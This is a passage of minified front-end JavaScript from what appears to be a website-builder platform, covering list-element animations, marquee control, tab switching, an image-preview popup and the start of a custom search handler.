if(-1==_){for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}return m}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c,f,d,p,h=Fai.top.$("#module"+t),m=[],v=[],g=[],y=0,b=h.find("#demo0"+t),_=h.data("options"),w=_?_.proMarqueeDirection:-1;if(!(b.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=b.find(".productMarqueeForm"),u=(c=b.find('.productMarqueeForm[clonediv="true"]')).length,r=b.parent().width()/s.outerWidth(!0),o=Math.ceil(b.parent().height()/s.outerHeight(!0)),n=s.length,p=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==w){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.reverse(),g.reverse(),$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(1==w){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(2==w)if(r=Math.floor(r),u>0){for(0==(a=u%r)&&(a=r),i=u-a,e=u-1;e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);for($.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],g=[],i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)0!=v.length&&v.length%r==0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[]),l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})),m.reverse()}else{for(e=0;e<n;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})))}else if(3==w){for(i=n-u<o*(r=Math.floor(r))?n-u:o*r,e=0;e<i;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(-1==w){for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})))}return m}}(n));break;case 16:i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".productPicListForm")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n);break;case 17:0==e?i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=u.find("#product-gallery-container"+t);if(!(d.length<1)){for(s=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(e=(a=d.find(".product-container")).length)<(n=Math.round(d.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]);if(c.push(f),f=[],(r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0){for(o=0;o<i;o++)f.push(r[o]);c.push(f),f=[]}return(r=u.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c.push(f),c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=0,p=u.find("#product-gallery-container"+t);if(!(p.length<1)){for(s=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(e=(a=p.find(".product-container")).length)<(n=Math.round(p.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];if((r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0)for(o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];return(r=u.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c[d++]=f,c}}(n));break;case 18:0==e?i=function(t){var e,n,i,o=[],r=Fai.top.$("#module"+t).find(".productSmallPicForms");if(!(r.length<1))return n=r.find(".smallPicUpForms"),o.push(n[0]),n=(i=r.find(".smallPicDownForms")).find(".smallPicDownFormsMid"),o.push(n[0]),n=i.find(".smallPrePic_control"),o.push(n[0]),o[e=o.length-1].special=1,o[e].animationCls="fadeIn",o}(n):1==e&&(i=function(t){var e,n,i,o=Fai.top.$("#module"+t),r=[],a=o.find(".productSmallPicForms");if(!(a.length<1))return n=(i=a.find(".smallPicUpForms")).find(".containerLeft"),r.push(n[0]),n=i.find(".containerRight"),r.push(n[0]),(n=(i=a.find(".smallPicDownForms")).find(".smallPicDownFormsMid .smallPrePicOuter")).each((function(){r.push($(this)[0])})),n=i.find(".smallPrePic_control"),r.push(n[0]),e=r.length-1,r[e].special=1,r[e].animationCls="fadeIn",r}(n));break;case 19:0==e?i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n):1==e&&(i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){$(this).find(".productDoublePicListForm").each((function(){i.push($(this).find(".imgDiv")[0]),i.push($(this).find(".propList")[0])}))})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n));break;case 20:case 22:case 23:case 25:case 26:case 27:case 28:i=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(!((n=o.find("#newsList"+t)).length<0))return(20==e||22==e||23==e||25==e||26==e?n.find(".J_newsListLine"):n.find(".J_newsResultLine")).each((function(){r[s++]=$(this)[0]})),(i=n.find(".separatorLine")).length>0&&a.push(i[0]),(i=o.find("#pagenation"+t)).length>0&&a.push(i[0]),a.special=1,a.animationCls="fadeIn",r[s++]=a,r}(n,o);break;case 21:0==e?i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=[],p=0;if(!((a=u.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)e%i==0&&0!=e&&(c[p++]=f,c[p++]=d,f=[],d=[]),l=s.eq(e).find(".J_articlePhotoBox"),f.push(l[0]),l=s.eq(e).find(".J_articleDesc"),d.push(l[0]);return f.length>0&&(c[p++]=f,c[p++]=d,f=[],d=[]),(l=u.find("#pagenation"+t)).length>0&&f.push(l[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=[],p=0;if(!((a=u.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)0!=f.length&&f.length%i==0&&($.each(f,(function(t,e){c[p++]=e})),f=[],$.each(d,(function(t,e){c[p++]=e})),d=[]),l=s.eq(e).find(".J_articlePhotoBox"),f.push(l[0]),l=s.eq(e).find(".J_articleDesc"),d.push(l[0]);return $.each(f,(function(t,e){c[p++]=e})),$.each(d,(function(t,e){c[p++]=e})),f=[],d=[],(l=u.find("#pagenation"+t)).length>0&&f.push(l[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n));break;case 24:i=function(t){var e,n,i,o,r=Fai.top.$("#module"+t),a=[],s=[],l=0;if(!((e=r.find("#newsList"+t)).length<0))return n=e.find(".J_newsListLine"),o=e.find(".J_timeLine"),s.push(o[0]),o=n.find(".newsCircleOuter"),s.push(o[0]),a[l++]=s,s.special=1,s.animationCls="fadeIn",(s=[]).special=0,n.each((function(){s.push($(this).find(".J_newsCalendar")[0]),s.push($(this).find(".J_newsTitle")[0]),a[l++]=s,(s=[]).push($(this).find(".pic-mixNewsStyleSummary")[0]),a[l++]=s,s=[]})),(i=r.find("#pagenation"+t)).length>0&&s.push(i[0]),s.special=1,s.animationCls="fadeIn",a[l++]=s,a}(n);break;case 100:case 111:0==e?i=u(n):1==e?i=c(n):2==e?i=f(n):3==e&&(i=f(n,!0));break;case 101:0==e?i=u(n):1==e?i=c(n):2==e?i=d(n):3==e&&(i=d(n,!0));break;case 102:case 105:case 107:0==e?i=u(n):1==e?i=c(n):2==e?i=p(n):3==e&&(i=p(n,!0));break;case 103:case 104:case 108:0==e?i=u(n):1==e?i=c(n):2==e?i=h(n):3==e&&(i=h(n,!0));break;case 106:0==e?i=u(n):1==e?i=c(n):2==e?i=m(n):3==e&&(i=m(n,!0));break;case 109:0==e?i=u(n):1==e?i=c(n):2==e?i=v(n):3==e&&(i=v(n,!0));break;case 110:0==e?i=u(n):1==e?i=c(n):2==e?i=g(n):3==e&&(i=g(n,!0));break;case 112:0==e?i=u(n):1==e?i=c(n):2==e?i=y(n):3==e&&(i=y(n,!0));break;case 116:0==e&&(i=function(t){var e=jzModule.SiteModule.find(t).$el.find(".m_news_content"),n=[];return e.each((function(t,e){n.push(Array.from($(e)))})),n}(n))}return i||[]},C=function(t,e){switch(w(e,t)){case 3:case 15:!function(t,e){var n,i,o,r=Fai.top.$("#module"+t),a=r.data("options"),s=r.find("#demo0"+t);switch(n=1==e?a?a.phoMarqueeDirection:-1:a?a.proMarqueeDirection:-1,n=parseInt(n)){case 0:o=s.outerWidth(),s.parent().scrollLeft(o),Fai.stopInterval("marquee"+t);break;case 1:s.parent().scrollLeft(0),Fai.stopInterval("marquee"+t);break;case 2:i=s.outerHeight(),s.parent().scrollTop(i),Fai.stopInterval("marquee"+t);break;case 3:s.parent().scrollTop(0),Fai.stopInterval("marquee"+t)}}(t,e);break;case 4:r(t,2);break;case 5:r(t,1);break;case 6:r(t,3)}if(6===e)a(t,!1)},F=function(t,e){var n,i,o=w(e,t),r=Fai.top.$("#module"+t);switch(o){case 3:case 15:setTimeout((function(){Fai.startInterval("marquee"+t)}),0);break;case 4:(n=r.find("#photoDotSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i));break;case 5:(n=r.find("#photoSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i))}if(6===e)a(t,!0)},M=function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important");break;case 6:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important"),Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow","hidden");break;case 8:Fai.top.jzModule.NewsListModule.find(t).lock=!0}if(1===n)Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow","hidden !important");C(t,e)},P=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,n=$("#module"+e).find(".formMiddle"+e);t.el.length?t.el.forEach((function(t){(0,o.isArray)(t)?t.length&&t.forEach((function(t){$(t).addClass("animateModule")})):$(t).addClass("animateModule")})):n&&n.removeClass("fk-formMiddle-hidden")},x=function(t,e){var n,i,o;if(i=S(t),o=w(i,t),0!==(n=e).t&&"undefined"!=typeof n.t){if("undefined"==typeof n.r){var r=_(undefined);n.r=r.length<1?0:r[0]}"undefined"==typeof n.o&&(n.o=0),10!=o&&13!=o||(n.o=1),n.el=k(i,n.o,t),P(n,t),n.mt=i<0?1:i,n.st=o}},T=function(t,e){var n=t.idSelector,o=$("#".concat(n)),r=e.style;i.ANIMATION_TYPE_LIST.forEach((function(e){var n=t[e]||{};switch(e){case i.ANIMATION_TYPE.CONTENT:n.beforeAnimationStart=function(e){return new Promise((function(i,o){var r=t.id,a=t.idSelector,s=$("#".concat(a)),l=Site.checkNestModule(s),u=s.find(".formMiddle".concat(r)),c=Site.getModuleStatus(r),f=n.mt,d=w(f,r);if(l.inPack);else if(l.nest||1!=c){if(l.nest||2!=c)return u.removeClass("fk-formMiddle-hidden"),void o(e)}else;u.length&&u.removeClass("fk-formMiddle-hidden"),M(r,f,d),i(e)}))},n.afterAnimationEnd=function(e){return new Promise((function(i){var o=t.id,r=n.mt;!function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow");break;case 6:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow"),Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow");break;case 8:Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount||setTimeout((function(){Fai.top.jzModule.NewsListModule.find(t).lock=!0,Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount=1,Fai.top.jzModule.NewsListModule.find(t).haveAnimation=!1,Fai.top.jzModule.NewsListModule.find(t).start()()}),1e3)}1===n&&Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow");F(t,e)}(o,r,w(r,o)),i(e)}))},x(t.id,n);break;case i.ANIMATION_TYPE.ADMISSION:case i.ANIMATION_TYPE.EMPHASIS:default:if(29==r||110==r){var a=o.find(".tab_anim"),s=Array.from(a);n.el=s}n.beforeAnimationStart=function(e){return new Promise((function(n,i){var o=t.id,a=t.idSelector,s=$("#".concat(a)),l=Site.checkNestModule(s),u=Site.getModuleStatus(o);if(l.inPack);else if(l.nest||1!=u&&3!=u){if(l.nest||2!=u){if(29==r||110==r);else if(117!=r)return s.removeClass("animateModule"),void i(e)}else if(79!=r&&81!=r&&86!=r&&115!=r)return s.removeClass("animateModule"),void i(e)}else;n(e)}))},n.afterAnimationEnd=function(t){return new Promise((function(e){115==r&&Site.triggerScroll(o),e(t)}))}}}))},I=function(t){var e=b(t);T(e,t),i.AnimationApis.initAnimationManage(e)},L=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.id,n=t.commProp,r=(0,o.deepExtendClone)(n.al[1]||{}),a=(0,o.deepExtendClone)(n.al[0]||{}),s=(0,o.deepExtendClone)(n.cal[0]||{}),l={emphasis:r,admission:a,content:s},u=i.AnimationApis.getAnimationManage(e);u?(s.t>0&&x(e,l[i.ANIMATION_TYPE.CONTENT]),u.updateAnimation(l)):u=I(t)},O=function(t){var e=i.AnimationApis.getAnimationManage(t),n=S(t);if(e){var o=$("#module".concat(t)),r=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle"));i.ANIMATION_TYPE_LIST.forEach((function(a){var s=e.animation[a]||{};if(s&&s.type>0)if(a===i.ANIMATION_TYPE.CONTENT)s.el=k(n,s.order,t),e.setAnimation(),e.setAnimationElId(),P(s,t);else{if(29==r||110==r){var l=o.find(".tab_anim"),u=Array.from(l);s.el=u}else s.el=o[0];e.setAnimation(),e.setAnimationElId()}}))}}},3968:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=u(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],u(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(){return l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var i=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(i){var o=Object.getOwnPropertyDescriptor(i,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},l.apply(null,arguments)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function c(t,e){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},c(t,e)}var f=function(t){function e(t,n){var i;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(i=a(this,e,[t,n])).isVerticalTab=!1,i.init(),i}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.updateTabDirection()}},{key:"updateTabDirection",value:function(){var t=Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).css("float");this.isVerticalTab=-1!==["left","right"].indexOf(t),this.addTabDirectionClass()}},{key:"addTabDirectionClass",value:function(){var t=this.isVerticalTab?"vertical":"horizonal";Fai.top.$("#module".concat(this.moduleId," .J_site_tabs_nav")).removeClass("jz_tabs_direction--vertical jz_tabs_direction--horizonal").addClass("jz_tabs_direction--".concat(t))}},{key:"update",value:function(t){var n,i,o,r,a;(n=e,i="update",o=this,a=l(u(1&(r=3)?n.prototype:n),i,o),2&r&&"function"==typeof a?function(t){return a.apply(o,t)}:a)([t]),this.updateTabDirection()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(n(7371).SiteTabs);t.exports=f},5777:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}t.exports=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.vm=null,this.init(e)}var e,i,o;return e=t,(i=[{key:"init",value:function(t){var e=$("#module"+t);e.find(".j_previewCustomSearchImg").length<1||e.find(".m_custom_search_result--table").each((function(e,n){var i=$(n).find(".j_previewCustomSearchImg"),o=$(this).index(),r=[];i.each((function(t,e){var n={};n.src=$(e).data("path"),n.title=$(e).data("name"),n.id=$(e).data("id"),r.push(n)})),i.off("click.img").on("click.img",(function(e){e.preventDefault();var n=0,i=$(this).data("id");r.forEach((function(t,e){t.id===i&&(n=e)})),Site.slideshowView({id:"".concat(t).concat(o),previewSrcList:r,initialIndex:n,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-在线查询结果",jz_version:Fai.top.jzVersion}}})}))}))}},{key:"create",value:function(t){var e=t.$dom.data(),n=e.download,i=e.name,o=e.path,r='\n                <div id=\'j_previewImgPopup\'>\n                    <div class="p_preview_imgwrap">\n                        <img class="p_preview_img" src="'.concat(o,'" :alt="').concat(i,'">\n                        <div class="p_preview_download">').concat(i,'\n                            <a \n                                target="_self" href="').concat(n,'"\n                                class="p_preview_dowanbtn"\n                            >下载</a>\n                            <svg class="p_preview_closebtn j_previewClose">\n                                <use xlink:href="#icon_close2"></use>\n                            </svg>\n                        </div>\n                    </div>\n                </div>\n            '),a=null;$("body").append(r),(a=$("#j_previewImgPopup")).find(".j_previewClose").off("click.close").on("click.close",(function(t){t.preventDefault(),a.remove(),a=null}))}}])&&n(e.prototype,i),o&&n(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}()},7371:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}(t,e)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var a=function(){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.moduleId=e,this.$module=Fai.top.$("#module".concat(e)),this._config=n,this._cache={},this._init()}var e,i,r;return e=t,i=[{key:"config",get:function(){return Object.assign({},this.defaultConfig,this._config)}},{key:"defaultConfig",get:function(){return{navItemActiveClass:"tab_nav_item--active",paneItemActiveClass:"tab_pane_item--active",event:"click",initialIndex:0}}},{key:"setConfig",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};Object.keys(e).forEach((function(n){t._config[n]=e[n]}))}},{key:"setCache",value:function(t,e){return this._cache[t]=e}},{key:"getCache",value:function(t){return this._cache[t]?this._cache[t]:null}},{key:"_init",value:function(){this.selectTabByIndex(this.config.initialIndex),this._bindEvents()}},{key:"_bindEvents",value:function(){var t=this.getTabInfo().$tabNav;switch(this.config.event){case"click":default:this.bindClickEvent(t);break;case"hover":this.bindHoverEvent(t)}t.removeClass("tab_nav_event--hover tab_nav_event--click").addClass("tab_nav_event--".concat(this.config.event))}},{key:"bindClickEvent",value:function(t){var e=this,n="click.changeTab";t.off(n).on(n,".J_tab_nav_item",(function(t){e.selectTabByIndex($(t.currentTarget).index())}))}},{key:"bindHoverEvent",value:function(t){var e=this,i="mouseenter.changeTab";t.off(i).on(i,".J_tab_nav_item",(function(t){var i,o,r=n(null!==(i=null===(o=t.currentTarget.className)||void 0===o?void 0:o.match(/j_tabitem_(\d+)/))&&void 0!==i?i:[undefined,-1],2)[1];-1!==r&&e.selectTabByIndex(r)}))}},{key:"_unbindEvents",value:function(){this.getTabInfo().$tabNav.off("click.changeTab").off("mouseenter.changeTab")}},{key:"update",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.setConfig(t),this._unbindEvents(),this._init()}},{key:"selectTabByIndex",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=this.getTabInfo(),n=e.$tabNavItems,i=e.$tabPaneItems;this.handleChangeTab(n,i,t)}},{key:"getTabInfo",value:function(){var t=this.getCache("$tabNav")?this.getCache("$tabNav"):this.setCache("$tabNav",this.$module.find(".J_site_tabs_nav").eq(0)),e=this.getCache("$tabPane")?this.getCache("$tabPane"):this.setCache("$tabPane",this.$module.find(".J_site_tabs_pane").eq(0));return{$tabNav:t,$tabPane:e,$tabNavItems:t.find(".J_tab_nav_item"),$tabPaneItems:e.find(".J_tab_pane_item")}}},{key:"handleChangeTab",value:function(t,e,n){var i=e.filter(".J_tab_pane_item--active"),o=e.eq(n),r=i.index();r!=n&&("function"==typeof this.config.onBeforeTabChanged&&this.config.onBeforeTabChanged.call(this,{$currentEl:i,$activeEl:o,currentIdx:r,activeIdx:n}),this.toggleActive(t,e,n),"function"==typeof this.config.onTabChanged&&this.config.onTabChanged.call(this))}},{key:"toggleActive",value:function(t,e,n){var i="".concat(this.config.navItemActiveClass," J_tab_nav_item--active"),o="".concat(this.config.paneItemActiveClass," J_tab_pane_item--active");e.removeClass(o).eq(n).addClass(o),t.removeClass(i).eq(n).addClass(i)}}],i&&o(e.prototype,i),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports={SiteTabs:a}},3877:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var o=function(t,e){var n,i=jzModule.SiteModule.find(t).options.initalState,o=e.data("id");return(null==i||null===(n=i.formInfo)||void 0===n||null===(n=n.contentList)||void 0===n||null===(n=n.filter((function(t){return t.id===o})))||void 0===n?void 0:n[0])||{}};t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,i,a;return e=t,a=[{key:"init",value:function(t,e){var n=$("#module"+t).find(".J_unitCustomSearchEntry");n.length<1||(n.find(".J_unitCustomSearchEntrySubmit").off("click.submit").on("click.submit",(function(){return function(t,e,n){var 